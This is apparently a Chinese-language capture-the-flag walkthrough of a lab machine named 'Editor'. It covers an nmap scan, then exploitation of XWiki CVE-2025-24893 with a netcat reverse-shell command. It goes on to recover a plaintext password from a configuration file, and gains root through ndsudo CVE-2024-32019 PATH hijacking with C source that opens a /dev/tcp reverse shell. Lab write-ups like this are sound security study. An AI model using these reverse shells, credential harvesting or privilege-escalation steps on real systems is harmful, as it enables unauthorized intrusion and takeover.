

nmap -T4 -v -A -Pn 10.10.11.80 -oN editor.txt

80 和 8080 两个端口

USER



CVE-2025-24893

在 8080 端口有 xwiki

https://github.com/gunzf0x/CVE-2025-24893



有这个漏洞,可以测试看到成功执行



python CVE-2025-24893.py -t "http://editor.htb:8080" -c 'busybox nc 10.10.14.45 8081 -e /bin/bash'



起一个伪终端

python3 -c "import pty;pty.spawn('/bin/bash');"



configuration file

/usr/lib/xwiki/WEB-INF/hibernate.cfg.xml 是 xwiki 数据库的配置文件

查看一下

可以发现配置信息包含密码



/home目录下只有一个 oliver 账户

使用这个密码可以成功登录,并有 user.txt

oliver:theEd1t0rTeam99

ROOT



CVE-2024-32019



sudo -l 没东西,传 linpeas.sh

在结果里面我们可以看到有 netdata 这个 user,这是一个性能监控的开源系统

而且有很多应该是他自带的程序

问了 ai,这个 ndsudo 应该可以利用一下

https://github.com/AliElKhatteb/CVE-2024-32019-POC

#include <unistd.h> // for setuid, setgid, execl

#include <stddef.h> // for NULL

int main() {

setuid(0);

setgid(0);

execl("/bin/bash", "bash", "-c", "bash -i >& /dev/tcp/ADD_YOU_IP_ADDRESS/9001 0>&1", NULL);

return 0;

}gcc 编译好之后传到目标机器

然后用 ndsudo 来执行



mv exp /tmp/nvme

chmod +x /tmp/nvme

export PATH=/tmp:$PATH

/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list



就能接收到反弹了,看到 root.txt

Comments | NOTHING